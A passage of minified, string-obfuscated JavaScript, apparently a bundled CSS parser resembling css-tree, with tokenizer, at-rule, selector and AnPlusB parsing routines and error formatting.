D=0x0;(C+=(L[Ln(0xb23)]-0x1)*(G[H-0x1][Ln(0xe3b)](0x0,C-0x1)[Ln(0xe8d)](/\t/g)||[])[Ln(0xb23)])>O&&(D=C-T+0x3,C=T-0x2);for(let P=y;P<=A;P++)P>=0x0&&P<G[Ln(0xb23)]&&(G[P]=G[P][Ln(0xc48)](/\t/g,L),G[P]=(D>0x0&&G[P][Ln(0xb23)]>D?'…':'')+G[P][Ln(0xe3b)](D,O-0x2)+(G[P][Ln(0xb23)]>D+O-0x1?'…':''));return[M(y,H),new Array(C+g+0x2)[Ln(0x3cb)]('-')+'^',M(H,A)][Ln(0x20c)](Boolean)[Ln(0x3cb)]('\x0a')[Ln(0xc48)](/^(\s+\d+\s+\|\n)+/,'')[Ln(0xc48)](/\n(\s+\d+\s+\|)+$/,'');}function c(h,q,H,C,U,Q=0x1,k=0x1){const Lm=LA;return Object[Lm(0x565)]((0x0,Z['a'])(Lm(0xbbd),h),{'source':q,'offset':H,'line':C,'column':U,'sourceFragment':M=>x({'source':q,'line':C,'column':U,'baseLine':Q,'baseColumn':k},isNaN(M)?0x0:M),get 'formattedMessage'(){const LD=Lm;return LD(0x651)+h+'\x0a'+x({'source':q,'line':C,'column':U,'baseLine':Q,'baseColumn':k},0x2);}});}},0x1766:(X,b,B)=>{'use strict';B['d'](b,{'C':()=>G});var Z=B(0x1aa),O=B(0x23a3),T=B(0x11ac),L=B(0x245f);const x=()=>{},q=0x21,H=0x23,C=0x3b,U=0x7b,Q=0x0;function k(y){return function(){return this[y]();};}function M(y){const LP=a2W,A=Object[LP(0xc98)](null);for(const D of Object[LP(0x76f)](y)){const P=y[D],Y=P[LP(0x58a)]||P;Y&&(A[D]=Y);}return A;}function G(A){const LY=a2W;let D='',P=LY(0xef1),Y=!0x1,N=x,R=!0x1;const S=new T['A1'](),E=Object[LY(0x565)](new T['eV'](),function(z){const Lo=LY,F={'context':Object[Lo(0xc98)](null),'features':Object[Lo(0x565)](Object[Lo(0xc98)](null),z[Lo(0x58d)]),'scope':Object[Lo(0x565)](Object[Lo(0xc98)](null),z[Lo(0xfcd)]),'atrule':M(z[Lo(0x643)]),'pseudo':M(z[Lo(0x549)]),'node':M(z[Lo(0xa9e)])};for(const [K,J]of Object[Lo(0x5d1)](z[Lo(0x9b7)]))switch(typeof J){case Lo(0xa74):F[Lo(0x5ad)][K]=J;break;case Lo(0x5d4):F[Lo(0x5ad)][K]=k(J);}return{'config':F,...F,...F[Lo(0xa9e)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':z=>z===U?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':z=>z===U||z===C?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':z=>z===q||z===C?0x1:0x0,'consumeUntilSemicolonIncluded':z=>z===C?0x2:0x0,'createList':()=>new Z['B'](),'createSingleNodeList':z=>new Z['B']()[LY(0x543)](z),'getFirstListNode':z=>z&&z[LY(0xe74)],'getLastListNode':z=>z&&z[LY(0x10b4)],'parseWithFallback'(z,F){const LN=LY,K=this[LN(0xf89)];try{return z[LN(0x72a)](this);}catch(J){if(R)throw J;this[LN(0xe6d)](K-this[LN(0xf89)]);const V=F[LN(0x72a)](this);return R=!0x0,N(J,V),R=!0x1,V;}},'lookupNonWSType'(z){const LR=LY;let F;do{if(F=this[LR(0x1f7)](z++),F!==T['M$']&&F!==T['Mw'])return F;}while(F!==Q);return Q;},'charCodeAt':z=>z>=0x0&&z<D[LY(0xb23)]?D[LY(0x825)](z):0x0,'substring':(z,F)=>D[LY(0x8e4)](z,F),'substrToCursor'(z){const Lw=LY;return this[Lw(0xefe)][Lw(0x8e4)](z,this[Lw(0xee8)]);},'cmpChar':(z,F)=>(0x0,T['Nb'])(D,z,F),'cmpStr':(z,F,K)=>(0x0,T['$C'])(D,z,F,K),'consume'(z){const LS=LY,F=this[LS(0xee8)];return this[LS(0x6e0)](z),this[LS(0xf80)](F);},'consumeFunctionName'(){const Lp=LY,z=D[Lp(0x8e4)](this[Lp(0xee8)],this[Lp(0xa59)]-0x1);return this[Lp(0x6e0)](T['zt']),z;},'consumeNumber'(z){const LE=LY,F=D[LE(0x8e4)](this[LE(0xee8)],(0x0,T['yQ'])(D,this[LE(0xee8)]));return this[LE(0x6e0)](z),F;},'eat'(z){const Lz=LY;if(this[Lz(0x1004)]!==z){const F=T['uX'][z][Lz(0xd5f)](0x0,-0x6)[Lz(0xc48)](/-/g,'\x20')[Lz(0xc48)](/^./,V=>V[Lz(0x75f)]());let K=(/[[\](){}]/[Lz(0x109b)](F)?'\x22'+F+'\x22':F)+Lz(0x93d),J=this[Lz(0xee8)];switch(z){case T['Vy']:this[Lz(0x1004)]===T['zt']||this[Lz(0x1004)]===T['s0']?(J=this[Lz(0xa59)]-0x1,K=Lz(0xe48)):K=Lz(0xe04);break;case T['Vw']:this[Lz(0x10a8)](H)&&(this[Lz(0x54d)](),J++,K=Lz(0x373));break;case T['Ne']:this[Lz(0x1004)]===T['wN']&&(J=this[Lz(0xa59)],K=Lz(0xd2e));}this[Lz(0xb62)](K,J);}this[Lz(0x54d)]();},'eatIdent'(z){const LF=LY;this[LF(0x1004)]===T['Vy']&&!0x1!==this[LF(0x251)](0x0,z)||this[LF(0xb62)](LF(0xd1b)+z+LF(0x2f1)),this[LF(0x54d)]();},'eatDelim'(z){const Lu=LY;this[Lu(0x10a8)](z)||this[Lu(0xb62)](Lu(0xf71)+String[Lu(0xf28)](z)+Lu(0x2f1)),this[Lu(0x54d)]();},'getLocation':(z,F)=>Y?S[LY(0x86d)](z,F,P):null,'getLocationFromList'(z){const LK=LY;if(Y){const F=this[LK(0x69b)](z),K=this[LK(0x891)](z);return S[LK(0x86d)](null!==F?F[LK(0x72c)][LK(0xe6e)][LK(0xf26)]-S[LK(0x5ba)]:this[LK(0xee8)],null!==K?K[LK(0x72c)][LK(0x8e2)][LK(0xf26)]-S[LK(0x5ba)]:this[LK(0xee8)],P);}return null;},'error'(z,F){const Li=LY,K=void 0x0!==F&&F<D[Li(0xb23)]?S[Li(0x80d)](F):this[Li(0x45a)]?S[Li(0x80d)]((0x0,T['Z4'])(D,D[Li(0xb23)]-0x1)):S[Li(0x80d)](this[Li(0xee8)]);throw new O['u'](z||Li(0x5ff),D,K[Li(0xf26)],K[Li(0x4a0)],K[Li(0xc08)],S[Li(0x9a1)],S[Li(0xf63)]);}});return Object[LY(0x565)](function(z,F){const LJ=LY;D=z,F=F||{},E[LJ(0x869)](D,T['qw']),S[LJ(0x869)](D,F[LJ(0xf26)],F[LJ(0x4a0)],F[LJ(0xc08)]),P=F[LJ(0x2bb)]||LJ(0xef1),Y=Boolean(F[LJ(0x555)]),N=LJ(0xa74)==typeof F[LJ(0x3a9)]?F[LJ(0x3a9)]:x,R=!0x1,E[LJ(0xf33)]=!(LJ(0xf33)in F)||Boolean(F[LJ(0xf33)]),E[LJ(0x35f)]=!(LJ(0x35f)in F)||Boolean(F[LJ(0x35f)]),E[LJ(0x9ad)]=!(LJ(0x9ad)in F)||Boolean(F[LJ(0x9ad)]),E[LJ(0xda3)]=LJ(0xda3)in F&&Boolean(F[LJ(0xda3)]);const {context:K=LJ(0x482),onComment:J}=F;if(K in E[LJ(0x5ad)]==0x0)throw new Error(LJ(0x227)+K+'`');LJ(0xa74)==typeof J&&E[LJ(0xade)]((j,v0,v1)=>{const Lf=LJ;if(j===T['Mw']){const v2=E[Lf(0x80d)](v0,v1),v3=(0x0,T['$C'])(D,v1-0x2,v1,'*/')?D[Lf(0xd5f)](v0+0x2,v1-0x2):D[Lf(0xd5f)](v0+0x2,v1);J(v3,v2);}});const V=E[LJ(0x5ad)][K][LJ(0x72a)](E,F);return E[LJ(0x45a)]||E[LJ(0xb62)](),V;},{'SyntaxError':O['u'],'config':E[LY(0x599)]});}},0x245f:(X,b,B)=>{'use strict';B['d'](b,{'s':()=>O});var Z=B(0x11ac);function O(T){const LV=a2W,l=this[LV(0x64e)]();let L=!0x1;const x={'recognizer':T};for(;!this[LV(0x45a)];){switch(this[LV(0x1004)]){case Z['Mw']:this[LV(0x54d)]();continue;case Z['M$']:L=!0x0,this[LV(0x54d)]();continue;}let c=T[LV(0x92f)][LV(0x72a)](this,x);if(void 0x0===c)break;L&&(T[LV(0x94f)]&&T[LV(0x94f)][LV(0x72a)](this,c,l,x),L=!0x1),l[LV(0xc3b)](c);}return L&&T[LV(0x94f)]&&T[LV(0x94f)][LV(0x72a)](this,null,l,x),l;}},0x1db5:(X,b,B)=>{'use strict';const La=a2W;B['d'](b,{'A':()=>T});var Z=B(0x11ac);const O=new Set([La(0xdbd),La(0xbf0),La(0x3d8),'or']),T={'parse':{'prelude'(){const Lj=La,l=this[Lj(0x64e)]();if(this[Lj(0x1004)]===Z['Vy']){const L=this[Lj(0x8e4)](this[Lj(0xee8)],this[Lj(0xa59)]);O[Lj(0x919)](L[Lj(0xf7c)]())||l[Lj(0xc3b)](this[Lj(0x2b9)]());}return l[Lj(0xc3b)](this[Lj(0x6a0)](Lj(0x5b7))),l;},'block'(l=!0x1){const x0=La;return this[x0(0xe30)](l);}}};},0x113f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(){const x1=a2W;return this[x1(0xe30)](!0x0);}}};},0x1109:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>l});var Z=B(0x11ac);function O(L,x){const x2=a2W;return this[x2(0xcfc)](()=>{const x3=x2;try{return L[x3(0x72a)](this);}finally{this[x3(0xa6c)](),this[x3(0xb83)](0x0)!==Z['no']&&this[x3(0xb62)]();}},x||(()=>this[x2(0x635)](null,!0x0)));}const T={'layer'(){const x4=a2W;this[x4(0xa6c)]();const L=this[x4(0x64e)](),x=O[x4(0x72a)](this,this[x4(0x7c7)]);return x4(0x635)===x[x4(0x33f)]&&''===x[x4(0xf3b)]||L[x4(0xc3b)](x),L;},'supports'(){const x5=a2W;this[x5(0xa6c)]();const L=this[x5(0x64e)](),x=O[x5(0x72a)](this,this[x5(0xc80)],()=>O[x5(0x72a)](this,()=>this[x5(0x6a0)](x5(0x389))));return x5(0x635)===x[x5(0x33f)]&&''===x[x5(0xf3b)]||L[x5(0xc3b)](x),L;}},l={'parse':{'prelude'(){const x6=a2W,L=this[x6(0x64e)]();switch(this[x6(0x1004)]){case Z['Qf']:L[x6(0xc3b)](this[x6(0x59c)]());break;case Z['s0']:case Z['zt']:L[x6(0xc3b)](this[x6(0xdf8)]());break;default:this[x6(0xb62)](x6(0xbdc));}return this[x6(0xa6c)](),this[x6(0x1004)]===Z['Vy']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x65b))?L[x6(0xc3b)](this[x6(0x2b9)]()):this[x6(0x1004)]===Z['zt']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x3ff))&&L[x6(0xc3b)](this[x6(0x40b)](null,T)),this[x6(0xa6c)](),this[x6(0x1004)]===Z['zt']&&this[x6(0xe62)](this[x6(0xee8)],this[x6(0xa59)],x6(0x486))&&L[x6(0xc3b)](this[x6(0x40b)](null,T)),this[x6(0xb83)](0x0)!==Z['Vy']&&this[x6(0xb83)](0x0)!==Z['AJ']||L[x6(0xc3b)](this[x6(0x970)]()),L;},'block':null}};},0x25fe:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>k});var Z=B(0x1db5),O=B(0x113f),T=B(0x1109),L=B(0x131f),x=B(0x932),q=B(0xd86),H=B(0x1963),C=B(0x13ae),U=B(0x25cc),Q=B(0x1450);const k={'container':Z['A'],'font-face':O['A'],'import':T['A'],'layer':L['A'],'media':x['A'],'nest':q['A'],'page':H['A'],'scope':C['A'],'starting-style':U['A'],'supports':Q['A']};},0x131f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const x7=a2W;return this[x7(0x9ca)](this[x7(0x6bb)]());},'block'(){const x8=a2W;return this[x8(0xe30)](!0x1);}}};},0x932:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const x9=a2W;return this[x9(0x9ca)](this[x9(0x970)]());},'block'(O=!0x1){const xv=a2W;return this[xv(0xe30)](O);}}};},0xd86:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xW=a2W;return this[xW(0x9ca)](this[xW(0x976)]());},'block'(){const xd=a2W;return this[xd(0xe30)](!0x0);}}};},0x1963:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xI=a2W;return this[xI(0x9ca)](this[xI(0x976)]());},'block'(){const xX=a2W;return this[xX(0xe30)](!0x0);}}};},0x13ae:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xb=a2W;return this[xb(0x9ca)](this[xb(0xfe0)]());},'block'(O=!0x1){const xr=a2W;return this[xr(0xe30)](O);}}};},0x25cc:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(O=!0x1){const xB=a2W;return this[xB(0xe30)](O);}}};},0x1450:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'parse':{'prelude'(){const xZ=a2W;return this[xZ(0x9ca)](this[xZ(0x6a0)](xZ(0x389)));},'block'(O=!0x1){const xO=a2W;return this[xO(0xe30)](O);}}};},0x1f49:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>l});var Z=B(0x1304),O=B(0xd33),T=B(0x791);const l={'generic':!0x0,'cssWideKeywords':Z['v'],...O['A'],'node':T};},0x58d:(X,b,B)=>{'use strict';function Z(l,L){const xT=a2W;return xT(0x5d4)==typeof L&&/^\s*\|/[xT(0x109b)](L)?xT(0x5d4)==typeof l?l+L:L[xT(0xc48)](/^\s*\|\s*/,''):L||null;}function O(l,L){const xl=a2W,x=Object[xl(0xc98)](null);for(const [c,h]of Object[xl(0x5d1)](l))if(h){x[c]={};for(const q of Object[xl(0x76f)](h))L[xl(0x3e0)](q)&&(x[c][q]=h[q]);}return x;}function T(l,L){const xL=a2W,x={...l};for(const [c,h]of Object[xL(0x5d1)](L))switch(c){case xL(0xc15):x[c]=Boolean(h);break;case xL(0x5b8):x[c]=l[c]?[...l[c],...h]:h||[];break;case xL(0x614):x[c]={...l[c]};for(const [q,H]of Object[xL(0x5d1)](h))x[c][q]=Array[xL(0x9c7)](H)?H:[];break;case xL(0x10e9):x[c]={...l[c]};for(const [C,U]of Object[xL(0x5d1)](h)){const Q=x[c][C]||{},k=x[c][C]={'prelude':Q[xL(0x316)]||null,'descriptors':{...Q[xL(0x3ac)]}};if(U){k[xL(0x316)]=U[xL(0x316)]?Z(k[xL(0x316)],U[xL(0x316)]):k[xL(0x316)]||null;for(const [M,G]of Object[xL(0x5d1)](U[xL(0x3ac)]||{}))k[xL(0x3ac)][M]=G?Z(k[xL(0x3ac)][M],G):null;Object[xL(0x76f)](k[xL(0x3ac)])[xL(0xb23)]||(k[xL(0x3ac)]=null);}}break;case xL(0x65e):case xL(0x2f5):x[c]={...l[c]};for(const [s,y]of Object[xL(0x5d1)](h))x[c][s]=Z(x[c][s],y);break;case xL(0xfcd):case xL(0x58d):x[c]={...l[c]};for(const [A,g]of Object[xL(0x5d1)](h))x[c][A]={...x[c][A],...g};break;case xL(0x9b7):x[c]={...l[c],...h};break;case xL(0x643):case xL(0x549):x[c]={...l[c],...O(h,[xL(0x58a)])};break;case xL(0xa9e):x[c]={...l[c],...O(h,[xL(0xe8a),xL(0x57f),xL(0x58a),xL(0xc23),xL(0x8df)])};}return x;}B['d'](b,{'A':()=>T});},0x2320:(X,b,B)=>{'use strict';const xx=a2W;B['d'](b,{'A':()=>L});var Z=B(0x80b),O=B(0x25fe),T=B(0x242f),l=B(0x6d7);const L={'parseContext':{'default':xx(0x948),'stylesheet':xx(0x948),'atrule':xx(0xcf9),'atrulePrelude'(x){const xc=xx;return this[xc(0x365)](x[xc(0x643)]?String(x[xc(0x643)]):null);},'mediaQueryList':xx(0x970),'mediaQuery':xx(0xfe6),'condition'(x){const xh=xx;return this[xh(0x6a0)](x[xh(0xc66)]);},'rule':xx(0xd5b),'selectorList':xx(0x976),'selector':xx(0x7cd),'block'(){const xe=xx;return this[xe(0xe30)](!0x0);},'declarationList':xx(0x704),'declaration':xx(0xc80),'value':xx(0xe7f)},'features':{'supports':{'selector'(){const xq=xx;return this[xq(0x7cd)]();}},'container':{'style'(){const xH=xx;return this[xH(0xc80)]();}}},'scope':Z,'atrule':O['A'],'pseudo':T['A'],'node':l};},0xe9:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'node':B(0x791)};},0x2162:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>C});var Z=B(0x11ac),O=B(0x1766),T=B(0x772),L=B(0x2043),x=B(0x2495),h=B(0x1d09),q=B(0x58d);function H(U){const xC=a2W,Q=(0x0,O['C'])(U),k=(0x0,x['j'])(U),M=(0x0,T['o'])(U),{fromPlainObject:G,toPlainObject:y}=(0x0,L['L'])(k),A={'lexer':null,'createLexer':g=>new h['J'](g,A,A[xC(0x6f6)][xC(0x57f)]),'tokenize':Z['qw'],'parse':Q,'generate':M,'walk':k,'find':k[xC(0xd42)],'findLast':k[xC(0x7e1)],'findAll':k[xC(0x1019)],'fromPlainObject':G,'toPlainObject':y,'fork'(g){const xU=xC,D=(0x0,q['A'])({},U);return H(xU(0xa74)==typeof g?g(D):(0x0,q['A'])(D,g));}};return A[xC(0x6f6)]=new h['J']({'generic':U[xC(0xc15)],'cssWideKeywords':U[xC(0x5b8)],'units':U[xC(0x614)],'types':U[xC(0x65e)],'atrules':U[xC(0x10e9)],'properties':U[xC(0x2f5)],'node':U[xC(0xa9e)]},A),A;}const C=U=>H((0x0,q['A'])({},U));},0x1dd3:(X,b,B)=>{'use strict';function Z(){const xt=a2W;return this[xt(0x9ca)](this[xt(0x635)](null,!0x1));}B['d'](b,{'A':()=>Z});},0x20a0:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x11ac);function O(){const xQ=a2W,T=this[xQ(0x64e)]();if(this[xQ(0xa6c)](),T[xQ(0xc3b)](this[xQ(0x2b9)]()),this[xQ(0xa6c)](),this[xQ(0x1004)]===Z['A9']){T[xQ(0xc3b)](this[xQ(0xd15)]());const l=this[xQ(0xf89)],L=this[xQ(0xda3)]?this[xQ(0xe7f)](null):this[xQ(0x635)](this[xQ(0x8c1)],!0x1);if(xQ(0xe7f)===L[xQ(0x33f)]&&L[xQ(0x48a)][xQ(0x23c)]){for(let x=l-this[xQ(0xf89)];x<=0x0;x++)if(this[xQ(0x1f7)](x)===Z['M$']){L[xQ(0x48a)][xQ(0x543)]({'type':xQ(0x111b),'loc':null,'value':'\x20'});break;}}T[xQ(0xc3b)](L);}return T;}},0x1254:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>L});var Z=B(0x2162),O=B(0x1f49),T=B(0x2320),l=B(0xe9);const L=(0x0,Z['A'])({...O['A'],...T['A'],...l['A']});},0x1a26:(X,b,B)=>{'use strict';const xy=a2W;B['r'](b),B['d'](b,{'generate':()=>y,'name':()=>k,'parse':()=>G,'structure':()=>M});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x6e,x=!0x0,q=!0x1;function H(A,D){const xk=a2W;let P=this[xk(0xee8)]+A;const Y=this[xk(0x825)](P);for(Y!==O&&Y!==T||(D&&this[xk(0xb62)](xk(0x7c9)),P++);P<this[xk(0xa59)];P++)(0x0,Z['yp'])(this[xk(0x825)](P))||this[xk(0xb62)](xk(0x66d),P);}function C(A){const xM=a2W;return H[xM(0x72a)](this,0x0,A);}function U(A,D){const xG=a2W;if(!this[xG(0xe2f)](this[xG(0xee8)]+A,D)){let P='';switch(D){case L:P=xG(0x6a1);break;case T:P=xG(0x940);}this[xG(0xb62)](P,this[xG(0xee8)]+A);}}function Q(){const xs=a2W;let A=0x0,D=0x0,P=this[xs(0x1004)];for(;P===Z['M$']||P===Z['Mw'];)P=this[xs(0x1f7)](++A);if(P!==Z['wN']){if(!this[xs(0x10a8)](O,A)&&!this[xs(0x10a8)](T,A))return null;D=this[xs(0x10a8)](O,A)?O:T;do{P=this[xs(0x1f7)](++A);}while(P===Z['M$']||P===Z['Mw']);P!==Z['wN']&&(this[xs(0xe6d)](A),C[xs(0x72a)](this,x));}return A>0x0&&this[xs(0xe6d)](A),0x0===D&&(P=this[xs(0x825)](this[xs(0xee8)]),P!==O&&P!==T&&this[xs(0xb62)](xs(0x1124))),C[xs(0x72a)](this,0x0!==D),D===T?'-'+this[xs(0xa5f)](Z['wN']):this[xs(0xa5f)](Z['wN']);}const k=xy(0x262),M={'a':[String,null],'b':[String,null]};function G(){const xA=xy,A=this[xA(0xee8)];let D=null,P=null;if(this[xA(0x1004)]===Z['wN'])C[xA(0x72a)](this,q),P=this[xA(0xa5f)](Z['wN']);else{if(this[xA(0x1004)]===Z['Vy']&&this[xA(0xe2f)](this[xA(0xee8)],T))switch(D='-1',U[xA(0x72a)](this,0x1,L),this[xA(0xa59)]-this[xA(0xee8)]){case 0x2:this[xA(0x54d)](),P=Q[xA(0x72a)](this);break;case 0x3:U[xA(0x72a)](this,0x2,T),this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN']);break;default:U[xA(0x72a)](this,0x2,T),H[xA(0x72a)](this,0x3,x),this[xA(0x54d)](),P=this[xA(0xf80)](A+0x2);}else{if(this[xA(0x1004)]===Z['Vy']||this[xA(0x10a8)](O)&&this[xA(0x1f7)](0x1)===Z['Vy']){let Y=0x0;switch(D='1',this[xA(0x10a8)](O)&&(Y=0x1,this[xA(0x54d)]()),U[xA(0x72a)](this,0x0,L),this[xA(0xa59)]-this[xA(0xee8)]){case 0x1:this[xA(0x54d)](),P=Q[xA(0x72a)](this);break;case 0x2:U[xA(0x72a)](this,0x1,T),this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN']);break;default:U[xA(0x72a)](this,0x1,T),H[xA(0x72a)](this,0x2,x),this[xA(0x54d)](),P=this[xA(0xf80)](A+Y+0x1);}}else{if(this[xA(0x1004)]===Z['fg']){const N=this[xA(0x825)](this[xA(0xee8)]),R=N===O||N===T;let w=this[xA(0xee8)]+R;for(;w<this[xA(0xa59)]&&(0x0,Z['yp'])(this[xA(0x825)](w));w++);w===this[xA(0xee8)]+R&&this[xA(0xb62)](xA(0x66d),this[xA(0xee8)]+R),U[xA(0x72a)](this,w-this[xA(0xee8)],L),D=this[xA(0x8e4)](A,w),w+0x1===this[xA(0xa59)]?(this[xA(0x54d)](),P=Q[xA(0x72a)](this)):(U[xA(0x72a)](this,w-this[xA(0xee8)]+0x1,T),w+0x2===this[xA(0xa59)]?(this[xA(0x54d)](),this[xA(0xa6c)](),C[xA(0x72a)](this,x),P='-'+this[xA(0xa5f)](Z['wN'])):(H[xA(0x72a)](this,w-this[xA(0xee8)]+0x2,x),this[xA(0x54d)](),P=this[xA(0xf80)](w+0x1)));}else this[xA(0xb62)]();}}}return null!==D&&D[xA(0x825)](0x0)===O&&(D=D[xA(0xe3b)](0x1)),null!==P&&P[xA(0x825)](0x0)===O&&(P=P[xA(0xe3b)](0x1)),{'type':xA(0x262),'loc':this[xA(0x80d)](A,this[xA(0xee8)]),'a':D,'b':P};}function y(A){const xg=xy;if(A['a']){const D=('+1'===A['a']||'1'===A['a']?'n':'-1'===A['a']&&'-n')||A['a']+'n';if(A['b']){const P='-'===A['b'][0x0]||'+'===A['b'][0x0]?A['b']:'+'+A['b'];this[xg(0xbcf)](D+P);}else this[xg(0xbcf)](D);}else this[xg(0xbcf)](A['b']);}},0xdc2:(X,b,B)=>{'use strict';const xD=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);function O(){const xn=a2W;return this[xn(0x635)](this[xn(0xbf1)],!0x0);}function T(){const xm=a2W;for(let C,U=0x1;C=this[xm(0x1f7)](U);U++){if(C===Z['Q0'])return!0x0;if(C===Z['X6']||C===Z['zu'])return!0x1;}return!0x1;}const L=xD(0xcf9),x=xD(0x643),h={'name':String,'prelude':[xD(0x365),xD(0x635),null],'block':[xD(0xe30),null]};function q(C=!0x1){const xP=xD,U=this[xP(0xee8)];let Q,k,M=null,G=null;switch(this[xP(0x6e0)](Z['zu']),Q=this[xP(0xf80)](U+0x1),k=Q[xP(0xf7c)](),this[xP(0xa6c)](),!0x1===this[xP(0x45a)]&&this[xP(0x1004)]!==Z['X6']&&this[xP(0x1004)]!==Z['Qq']&&(M=this[xP(0xf33)]?this[xP(0xcfc)](this[xP(0x365)][xP(0x901)](this,Q,C),O):O[xP(0x72a)](this,this[xP(0xf89)]),this[xP(0xa6c)]()),this[xP(0x1004)]){case Z['Qq']:this[xP(0x54d)]();break;case Z['X6']:G=hasOwnProperty[xP(0x72a)](this[xP(0x643)],k)&&xP(0xa74)==typeof this[xP(0x643)][k][xP(0x3bf)]?this[xP(0x643)][k][xP(0x3bf)][xP(0x72a)](this,C):this[xP(0xe30)](T[xP(0x72a)](this));}return{'type':xP(0xcf9),'loc':this[xP(0x80d)](U,this[xP(0xee8)]),'name':Q,'prelude':M,'block':G};}function H(C){const xY=xD;this[xY(0x451)](Z['zu'],'@'+C[xY(0xe8a)]),null!==C[xY(0x316)]&&this[xY(0xa9e)](C[xY(0x316)]),C[xY(0x3bf)]?this[xY(0xa9e)](C[xY(0x3bf)]):this[xY(0x451)](Z['Qq'],';');}},0x1a05:(X,b,B)=>{'use strict';const xo=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=xo(0x365),T=xo(0x345),L={'children':[[]]};function x(h){const xN=xo;let q=null;return null!==h&&(h=h[xN(0xf7c)]()),this[xN(0xa6c)](),q=hasOwnProperty[xN(0x72a)](this[xN(0x643)],h)&&xN(0xa74)==typeof this[xN(0x643)][h][xN(0x316)]?this[xN(0x643)][h][xN(0x316)][xN(0x72a)](this):this[xN(0x298)](this[xN(0xfcd)][xN(0x365)]),this[xN(0xa6c)](),!0x0!==this[xN(0x45a)]&&this[xN(0x1004)]!==Z['X6']&&this[xN(0x1004)]!==Z['Qq']&&this[xN(0xb62)](xN(0x99b)),{'type':xN(0x365),'loc':this[xN(0xcfd)](q),'children':q};}function c(h){const xR=xo;this[xR(0x48a)](h);}},0x578:(X,b,B)=>{'use strict';const xp=a2W;B['r'](b),B['d'](b,{'generate':()=>G,'name':()=>Q,'parse':()=>M,'structure':()=>k});var Z=B(0x11ac);const O=0x24,T=0x2a,L=0x3d,x=0x5e,q=0x7c,H=0x7e;function C(){const xw=a2W;this[xw(0x45a)]&&this[xw(0xb62)](xw(0x675));const y=this[xw(0xee8)];let A=!0x1;return this[xw(0x10a8)](T)?(A=!0x0,this[xw(0x54d)]()):this[xw(0x10a8)](q)||this[xw(0x6e0)](Z['Vy']),this[xw(0x10a8)](q)?this[xw(0x825)](this[xw(0xee8)]+0x1)!==L?(this[xw(0x54d)](),this[xw(0x6e0)](Z['Vy'])):A&&this[xw(0xb62)](xw(0xe04),this[xw(0xa59)]):A&&this[xw(0xb62)](xw(0x8c8)),{'type':xw(0x2b9),'loc':this[xw(0x80d)](y,this[xw(0xee8)]),'name':this[xw(0xf80)](y)};}function U(){const xS=a2W,y=this[xS(0xee8)],A=this[xS(0x825)](y);return A!==L&&A!==H&&A!==x&&A!==O&&A!==T&&A!==q&&this[xS(0xb62)](xS(0x787)),this[xS(0x54d)](),A!==L&&(this[xS(0x10a8)](L)||this[xS(0xb62)](xS(0xf42)),this[xS(0x54d)]()),this[xS(0xf80)](y);}const Q=xp(0x8de),k={'name':xp(0x2b9),'matcher':[String,null],'value':[xp(0x59c),xp(0x2b9),null],'flags':[String,null]};function M(){const xE=xp,y=this[xE(0xee8)];let A,D=null,P=null,Y=null;return this[xE(0x6e0)](Z['hk']),this[xE(0xa6c)](),A=C[xE(0x72a)](this),this[xE(0xa6c)](),this[xE(0x1004)]!==Z['Oh']&&(this[xE(0x1004)]!==Z['Vy']&&(D=U[xE(0x72a)](this),this[xE(0xa6c)](),P=this[xE(0x1004)]===Z['Qf']?this[xE(0x59c)]():this[xE(0x2b9)](),this[xE(0xa6c)]()),this[xE(0x1004)]===Z['Vy']&&(Y=this[xE(0xa5f)](Z['Vy']),this[xE(0xa6c)]())),this[xE(0x6e0)](Z['Oh']),{'type':xE(0x8de),'loc':this[xE(0x80d)](y,this[xE(0xee8)]),'name':A,'matcher':D,'value':P,'flags':Y};}function G(y){const xz=xp;this[xz(0x451)](Z['_i'],'['),this[xz(0xa9e)](y[xz(0xe8a)]),null!==y[xz(0xd11)]&&(this[xz(0xbcf)](y[xz(0xd11)]),this[xz(0xa9e)](y[xz(0xf3b)])),null!==y[xz(0xfa7)]&&this[xz(0x451)](Z['Vy'],y[xz(0xfa7)]),this[xz(0x451)](Z['_i'],']');}},0x39c:(X,b,B)=>{'use strict';const xJ=a2W;B['r'](b),B['d'](b,{'generate':()=>k,'name':()=>H,'parse':()=>Q,'structure':()=>U,'walkContext':()=>C});var Z=B(0x11ac);const O=0x26;function T(){const xF=a2W;return this[xF(0x635)](null,!0x0);}function L(){const xu=a2W;return this[xu(0xcfc)](this[xu(0xd5b)],T);}function x(){const xK=a2W;return 